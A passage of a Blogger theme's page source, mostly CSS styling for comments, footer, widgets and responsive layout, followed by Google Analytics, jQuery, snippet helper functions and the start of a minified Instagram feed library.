-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof 